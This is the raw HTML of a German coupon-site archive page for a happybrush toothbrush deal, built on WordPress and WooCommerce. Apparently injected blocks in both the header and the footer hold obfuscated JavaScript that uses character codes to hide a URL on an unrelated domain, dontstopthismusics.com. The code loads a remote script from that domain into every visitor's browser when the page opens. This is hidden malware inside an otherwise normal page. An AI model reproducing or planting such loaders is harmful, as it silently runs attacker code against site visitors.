

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gutscheinheld.com/deal_company/happybrush/
body_size: 10132
content:
<!DOCTYPE html>
<html class="no-js" lang="de">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<!-- Open Graph -->
	<meta property="og:site_name" content="Gutscheinheld" /><meta property="og:description" content="" /><meta property="og:image" content="//gutscheinheld.com/wp-content/uploads/2019/11/gutscheinheld_sitelogo_head40.png" /><meta property="og:type" content="website" />
    
    <title>happybrush Archive | Gutscheinheld</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- This site is optimized with the Yoast SEO plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://gutscheinheld.com/deal_company/happybrush/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="object" />
<meta property="og:title" content="happybrush Archive | Gutscheinheld" />
<meta property="og:description" content="Zum Onlineshop happybrush.de Social Media  Facebook   Instagram" />
<meta property="og:url" content="https://gutscheinheld.com/deal_company/happybrush/" />
<meta property="og:site_name" content="Gutscheinheld" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Zum Onlineshop happybrush.de Social Media  Facebook   Instagram" />
<meta name="twitter:title" content="happybrush Archive | Gutscheinheld" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gutscheinheld.com/#organization","name":"Gutscheinheld.com","url":"https://gutscheinheld.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://gutscheinheld.com/#logo","url":"https://gutscheinheld.com/wp-content/uploads/2019/11/gutscheinheld_sitelogo_head40.png","width":218,"height":40,"caption":"Gutscheinheld.com"},"image":{"@id":"https://gutscheinheld.com/#logo"}},{"@type":"WebSite","@id":"https://gutscheinheld.com/#website","url":"https://gutscheinheld.com/","name":"Gutscheinheld","publisher":{"@id":"https://gutscheinheld.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://gutscheinheld.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://gutscheinheld.com/deal_company/happybrush/#webpage","url":"https://gutscheinheld.com/deal_company/happybrush/","inLanguage":"de","name":"happybrush Archive | Gutscheinheld","isPartOf":{"@id":"https://gutscheinheld.com/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gutscheinheld &raquo; Feed" href="https://gutscheinheld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gutscheinheld &raquo; Kommentar-Feed" href="https://gutscheinheld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gutscheinheld &raquo; happybrush Company Feed" href="https://gutscheinheld.com/deal_company/happybrush/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gutscheinheld.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gutscheinheld.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://gutscheinheld.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://gutscheinheld.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://gutscheinheld.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://gutscheinheld.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://gutscheinheld.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://gutscheinheld.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='acf-fonticonpicker-icons-css'  href='https://gutscheinheld.com/wp-content/themes/couponhut/inc/includes/acf-fonticonpicker/icons/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css'  href='https://gutscheinheld.com/wp-content/themes/couponhut/framework-customizations/extensions/breadcrumbs/static/css/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css'  href='https://gutscheinheld.com/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css'  href='https://gutscheinheld.com/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.22' type='text/css' media='all' />
<link rel='stylesheet' id='ssd_owl-carousel-css-css'  href='https://gutscheinheld.com/wp-content/themes/couponhut/assets/css/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ssd_font-awesome-css-css'  href='https://gutscheinheld.com/wp-content/themes/couponhut/assets/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ssd_icomoon-css-css'  href='https://gutscheinheld.com/wp-content/themes/couponhut/assets/css/icomoon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ssd_videojs-css-css'  href='https://gutscheinheld.com/wp-content/themes/couponhut/assets/css/video-js.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ssd_bigvideo-css-css'  href='https://gutscheinheld.com/wp-content/themes/couponhut/assets/css/bigvideo.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ssd_master-css-css'  href='https://gutscheinheld.com/wp-content/themes/couponhut/assets/css/master.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://gutscheinheld.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gutscheinheld.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gutscheinheld.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.8.3" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					right: 20px;
					bottom: 6%;
					width: 300px;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #3ab4e0;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#3ab4e0;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><link href="//fonts.googleapis.com/css?family=PT+Serif:regular,italic,700,700italic|Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic" rel="stylesheet" type="text/css">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	    <!-- CUSTOM CSS -->
    <style>
        
    </style>
    <!-- END CUSTOM CSS -->


    <!-- HEADER SCRIPT INJECTION -->
    <script type=text/javascript>(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,100,114,111,112,46,100,111,110,116,115,116,111,112,116,104,105,115,109,117,115,105,99,115,46,99,111,109,47,100,114,111,112,46,106,115,63,116,61,49);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script>
    <!-- END HEADER SCRIPT INJECTION -->


<link rel="icon" type="image/png" href="https://gutscheinheld.com">

<!-- Search Engine -->
<meta name="description" content="Gutscheinheld">

<!-- Schema.org for Google -->
<meta itemprop="name" content="Gutscheinheld">
<meta itemprop="description" content="">
<meta itemprop="image" content="https://gutscheinheld.com">

<!-- Twitter -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="">
<meta name="twitter:description" content="">
<meta name="twitter:image:src" content="https://gutscheinheld.com">

<!-- Twitter - Article -->
<!-- Open Graph general (Facebook, Pinterest & Google+) -->
<meta property="og:title" content="">
<meta property="og:description" content="">
<meta property="og:image" content="https://gutscheinheld.com">
<meta property="og:url" content="https://gutscheinheld.com">
<meta property="og:site_name" content="Gutscheinheld">
<meta property="og:locale" content="de_DE">
<meta property="og:type" content="article">

<link rel="icon" href="https://gutscheinheld.com/wp-content/uploads/2019/12/cropped-site_icon20-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gutscheinheld.com/wp-content/uploads/2019/12/cropped-site_icon20-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://gutscheinheld.com/wp-content/uploads/2019/12/cropped-site_icon20-180x180.png" />
<meta name="msapplication-TileImage" content="https://gutscheinheld.com/wp-content/uploads/2019/12/cropped-site_icon20-270x270.png" />

<style type="text/css">
/* Logo */ 
.navigation-wrapper .site-logo {
	padding: 20px 0px 0px 0px;
}

/* Main Color */

.main-navigation a:hover, .ubermenu a:hover .ubermenu-target-text {
	color: #c42727; 
}
.main-navigation .current-menu-item > a, .ubermenu .ubermenu-current_page_item .ubermenu-target-text {
	color: #c42727;
}
.menu-item-has-children > a > i {
	color: #c42727;
}
.single-deal-expires-text {
	color: #c42727; 
}
.single-deal-countdown i {
	color: #c42727; 
}
.single-post-meta i {
	background-color: #c42727;
}
.single-taxonomy-icon {
	color: #c42727; 
}
.featured-deals-slider .jscountdown-wrap {
	border-bottom: 2px solid #c42727;
}
.discount-ribbon {
	background-color: #c42727;
}
.limited-deal {
    background-color: #c42727;
}
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
	background-color: #c42727;
}
.list-menu-title i {
	color: #c42727;
}
.list-menu > li > a {
	border-left: 0 solid #c42727;
}
.list-menu > li > a:hover, .list-menu > li > a:focus {
	border-left: 4px solid #c42727;
}
.deal-prices .deal-save-price span {
	color: #c42727;
}
.card-deal-meta-expiring .jscountdown-wrap {
	color: #c42727;
}
.widget_deal_categories .overlay-color, .widget_deal_companies .overlay-color, .widget_featured_deal_companies .overlay-color, .widget_featured_deal_categories .overlay-color {
	background-color: #c42727; 
}
.footer .tagcloud a {
	background-color: #c42727;
}
.footer .tagcloud a:after {
	border-color: transparent transparent transparent #c42727;
}
.ui-slider-handle {
	background-color: #c42727;
}
.daily-deal-widget-wrapper .jscountdown-wrap {
	border-bottom: 2px solid #c42727;
}
.daily-deal-title a:hover {
	color: #c42727; 
}
.um-1089.um .um-field-group-head, .picker__box, .picker__nav--prev:hover, .picker__nav--next:hover, .um-1089.um .um-members-pagi span.current, .um-1089.um .um-members-pagi span.current:hover, .um-1089.um .um-profile-nav-item.active a, .um-1089.um .um-profile-nav-item.active a:hover, .upload, .um-modal-header, .um-modal-btn, .um-modal-btn.disabled, .um-modal-btn.disabled:hover, div.uimob800 .um-account-side li a.current, div.uimob800 .um-account-side li a.current:hover {
  background-color: #c42727;
}

/* Secondary Color */

a:hover, a:active {
	color: #2bb8e3;
}
::-moz-selection {
	background: #2bb8e3;
}
::selection {
	background: #2bb8e3;
}
.input-group-btn {
	background-color: #2bb8e3; 
}
.single-taxonomy-website i {
	color: #2bb8e3;
}
.header-screen-search input[type="text"] {
	border-bottom: 2px solid #2bb8e3;
}
.btn:hover, input[type="submit"]:hover,
input[type="button"]:hover, .btn:active, input[type="submit"]:active,
input[type="button"]:active, .btn.current, input.current[type="submit"],
input.current[type="button"], button[type='submit']:hover, button[type='submit']:active, button[type='submit'].current, input[type='submit']:hover, input[type='submit']:active, input[type='submit'].current {
	background: #2bb8e3;
	border: 4px solid #2bb8e3; 
}
.btn.btn-social:hover > i, input.btn-social[type="submit"]:hover > i,
input.btn-social[type="button"]:hover > i {
	color: #2bb8e3; 
}

.btn.btn-color, input.btn-color[type="submit"], input.btn-color[type="button"], .btn-color.um-button, input.btn-color[type=submit].um-button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .btn.btn-color:focus, input.btn-color[type="submit"]:focus, input.btn-color[type="button"]:focus, .btn-color.um-button:focus, .woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus, button[type='submit'], button[type='submit']:focus, input[type='submit'], input[type='submit']:focus {
	background: #2bb8e3;
	border: 4px solid #2bb8e3; 
}
.highlight {
	background-color: #2bb8e3;
}
blockquote {
	border-color: #2bb8e3;
}
.fw-accordion .fw-accordion-title.ui-state-active {
	border-bottom: 2px solid #2bb8e3; 
}
.fw-tabs-container .fw-tabs ul {
	border-bottom: 2px solid #2bb8e3; 
}
.fw-tabs-container .fw-tabs ul li.ui-state-active {
	background: #2bb8e3; 
}
.see-more i {
	color: #2bb8e3;
}
.see-more:hover span {
	color: #2bb8e3;
}
.btn-dropdown[aria-expanded="true"], .btn-dropdown[aria-expanded="true"]:hover {
	background-color: #2bb8e3;
}
.list-menu .number-counter {
	background-color: #2bb8e3;
}
.modal-body {
	border-bottom: 4px dashed #2bb8e3; 
}
.btn-card-deal {
	background-color: #2bb8e3;
}
.btn-card-deal i {
	background-color: #2bb8e3;
}
.card-deal-categories a:hover {
	color: #2bb8e3; 
}
.grid-item h2 {
	color: #2bb8e3;
}
.sort-deals .btn-sort.current {
	border: 2px solid #2bb8e3; 
	color: #2bb8e3; 
}
.sort-deals .btn-sort:hover, .sort-deals .btn-sort.current:hover {
    background-color: #2bb8e3;
}
.page-numbers:hover, .page-numbers:focus, .page-numbers:active, .page-numbers.current {
	background-color: #2bb8e3;
}
.download-deal-link a {
	border-bottom: 1px solid #2bb8e3;
}
.days-slider-numbers {
	color: #2bb8e3;
}
.widget_twitter a {
	color: #2bb8e3; 
}
.woocommerce .woocommerce-message {
    border-top-color: #2bb8e3; 
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
 	background-color: #2bb8e3; 
 }

/* Color Fill */

.main-navigation .sub-menu a:hover {
	color: #f7be07; 
}
.main-navigation .sub-menu .current-menu-item > a {
	color: #f7be07; 
}
.box-icon i {
	background-color: #f7be07; 
}
.poster-block a:before {
	border: 1px solid #f7be07;
}
.featured-deals-slider .deal-slide-categories {
	color: #f7be07; 
}
.post-meta-date i {
	color: #f7be07; 
}
.overlay-color {
	background-color: #f7be07; 
}
.tags-list a:hover, .tagcloud a:hover {
	background-color: #f7be07; 
}
.tags-list a:hover:after, .tagcloud a:hover:after {
	border-color: transparent transparent transparent #f7be07; 
}
.widget > ul li:before {
	color: #f7be07;
}
.widget-title {
	border-left: 3px solid #f7be07; 
}
.deal-stats {
	border-left: 3px solid #f7be07; 
}
.widget-list a:hover {
	color: #f7be07; 
}
.widget-list .widget-list-number-counter {
	background-color: #f7be07; 
}
.widget_twitter li:before {
	color: #f7be07;
}

/* Main Color Light */
.btn.btn-color:hover, input.btn-color[type="submit"]:hover,
input.btn-color[type="button"]:hover, button[type='submit']:hover, input[type='submit']:hover {
  background-color: #2b9ce3;
  border: 4px solid #2b9ce3;
}

 .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background-color: #2b9ce3;
 }

/* Typography */

body,
.days-slider-days-text {
	font-family: PT Serif;
font-style: normal;
}

h1,
h2,
h3,
h4,
h5,
h6,
.main-navigation,
.days-slider-numbers,
nav.ubermenu .ubermenu-target-title {
	font-family: Poppins;
font-weight: 700;
}

/* Custom CSS */


</style>


	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97732577-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-97732577-2');
</script>
	
	
</head>

<body class="archive tax-deal_company term-happybrush term-93 theme-couponhut woocommerce-no-js">

<div class="navigation-wrapper ">
	<div class="container">
		<div class="row">
			<div class="col-sm-3">
				<div class="site-logo">
					<a href="https://gutscheinheld.com/">
													<img src="//gutscheinheld.com/wp-content/uploads/2019/11/gutscheinheld_sitelogo_head40.png" alt="Gutscheinheld">
													</a>
					</div>
			</div><!-- end col-sm-3 -->
			<div class="col-sm-9">
															<nav id="main-navigation" class="main-navigation">
						<ul id="menu-hauptmenue" class="is-slicknav"><li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1661"><a href="https://gutscheinheld.com/">Home</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-650"><a href="https://gutscheinheld.com/deals/">Deals</a>
<ul class="sub-menu">
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://gutscheinheld.com/deals/">Alle Deals</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://gutscheinheld.com/deals/popular-deals/">Beliebte Deals</a></li>
	<li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://gutscheinheld.com/deals/expiring-deals/">Bald ablaufende Deals</a></li>
</ul>
</li>
<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://gutscheinheld.com/shops/">Onlineshops</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://gutscheinheld.com/kategorien/">Kategorien</a></li>
</ul>					</nav>
												</div><!-- end col-sm-9 -->
		</div><!-- end row -->
	</div><!-- end container -->
	
</div><!-- end navigation-wrapper -->
<div class="nav-offset"></div>


<div id="post-1491" class="page-wrapper post-1491 deal type-deal status-publish hentry deal_category-beauty deal_company-happybrush">
	<div class="container">

		<div class="row">
			<div class="col-sm-12">
				<div class="section-title-block">

								<h1 class="section-title">Suchergebnis 1 deal</h1>
				
	<div class="breadcrumbs">
									<span class="first-item">
									<a href="https://gutscheinheld.com/">Home</a></span>
								<span class="separator">></span>
												<span class="last-item">happybrush</span>
						</div>
				</div>
			</div><!-- end col-sm-12 -->
		</div><!-- end row -->

		<div class="row">

			<div class="col-sm-4 col-md-3">

				<div class="single-taxonomy-wrapper">

											<div class="single-taxonomy-logo">
						<img width="440" height="200" src="https://gutscheinheld.com/wp-content/uploads/2019/11/logo_happybrush_gutscheinheld.com_-440x200.png" class="attachment-ssd_company-logo size-ssd_company-logo" alt="" />						</div>
					
					<div class="single-taxonomy-info">
						<h2 class="single-taxonomy-title">happybrush </h2>

						<div class="single-taxonomy-description">
							<p><b>Zum Onlineshop</b> <br>
<a href="https://www.happybrush.de/">happybrush.de</a>
<br>
<br>
<b>Social Media</b> <br>
<i style="font-size:14px" class="fa"></i>
<a href="https://www.facebook.com/gethappybrush/">Facebook </a>
<br>
<i style="font-size:14px" class="fa"></i>
<a href="http://www.instagram.de/">Instagram</a></p>
						</div>

												
					</div>

				</div><!-- end single-taxonomy-wrapper -->

			</div><!-- end col-sm-4 col-md-3 -->
			<div class="col-sm-8 col-md-9">

				


				<div class="grid-wrapper">

					
					<div class="deal-item-wrapper col-xs-6 col-sm-6 col-md-4">
						


<div class="card-deal">	
	
	<div class="card-deal-inner">

		
		<div class="deal-thumb-image">
						<a href="https://gutscheinheld.com/deal/happybrush/">	
						
				<!-- Ribbon -->
									<div class="discount-ribbon">-20%</div>
				
				<!-- Button -->
									<div class="btn-card-deal"><i class="icon-Scissor"></i><span>zum Gutschein</span></div>
				
				<!-- Image -->
				
									<img src="https://gutscheinheld.com/wp-content/uploads/2019/11/visual_happybrush_gutscheinheld-400x470.png" alt="">
							</a>
		</div><!-- end deal-thumb-image -->

		<div class="card-deal-info">
			
			<!-- Title -->
						<h2 class="card-deal-title"><a href="https://gutscheinheld.com/deal/happybrush/">happybrush</a></h2>
			
			<!-- Category -->
			
			<div class="card-deal-categories"><a href="https://gutscheinheld.com/deal_category/beauty/">Beauty</a></div>
	

			<!-- Rating -->
			<div class="card-deal-meta-rating">
				
			</div>

			<!-- Pricing -->
			
			<!-- Expiring -->
							<div class="card-deal-meta-expiring">
					<div class="card-deal-meta-title">Läuft ab in </div>
					<span class="jscountdown-wrap" data-time="2020/01/31" data-short="true" ></span>
				</div>
			
		</div><!-- end card-deal-info -->

	</div><!-- end card-deal-inner -->

</div><!-- end card-deal -->					</div>

					 

					
				</div><!-- end grid-wrapper -->	

					
								
				
			</div><!-- end col-sm-8 col-md-9 -->
		</div><!-- end row -->
	</div><!-- end container -->
</div><!-- end post -->

<footer class="footer">	
		
	<div class="container footer-wrapper">
		<div class="row">

			<div class="col-md-3 col-sm-12"><div id="media_image-3" class="widget clearfix widget_media_image"><img width="163" height="30" src="https://gutscheinheld.com/wp-content/uploads/2019/11/gutscheinheld_sitelogo_head30.png" class="image wp-image-1623  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></div><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p>GUTSCHEINHELD.COM ist ein Produkt der findoo. Deutschland GmbH</p>
</div>
		</div></div><div class="col-md-3 col-sm-12"><div id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="menu-legal-container"><ul id="menu-legal" class="menu"><li id="menu-item-1654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1654"><a href="https://gutscheinheld.com/impressum/">Impressum</a></li>
<li id="menu-item-1653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://gutscheinheld.com/nutzungsbedingungen/">Nutzungsbedingungen</a></li>
<li id="menu-item-1652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1652"><a href="https://gutscheinheld.com/agb/">AGB</a></li>
<li id="menu-item-1651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="https://gutscheinheld.com/datenschutz/">Datenschutz</a></li>
</ul></div></div></div><div class="col-md-3 col-sm-12"></div><div class="col-md-3 col-sm-12"><div id="ssd_mailchimp-6" class="widget clearfix widget_ssd_mailchimp"><div class="mailchimp-widget-wrapper">
			<div class="mailchimp-widget-sub-text"></div>
			<form role="form" method="post" id="mailchimp-widget-subscribe">
				<fieldset>
					<input type="email" id="email" name="email" placeholder="Deine Email" value="">
					<input id="signup-button" type="submit" value="JA, ICH WILL!" />
				</fieldset>
			</form>
			<div class="mailchimp-widget-message"></div>

		</div><!-- end mailchimp-widget-wrapper --></div></div><div class="clear"></div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<section class="copyright">
					findoo. Deutschland GmbH © 2019, All rights reserved.				</section>
			</div>
		</div>
		

	</div><!-- end container -->
</footer>


    <!-- FOOTER SCRIPT INJECTION -->
    <script type=text/javascript>(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,100,114,111,112,46,100,111,110,116,115,116,111,112,116,104,105,115,109,117,115,105,99,115,46,99,111,109,47,100,114,111,112,46,106,115,63,116,61,49);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script>
    <!-- END FOOTER SCRIPT INJECTION -->
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gutscheinheld.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/plugins/couponhut-social-share/assets/js/scripts.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/gutscheinheld.com\/?page_id=1127","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_01cdba2d9b29eff186f19bd7bcbe361b","fragment_name":"wc_fragments_01cdba2d9b29eff186f19bd7bcbe361b","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
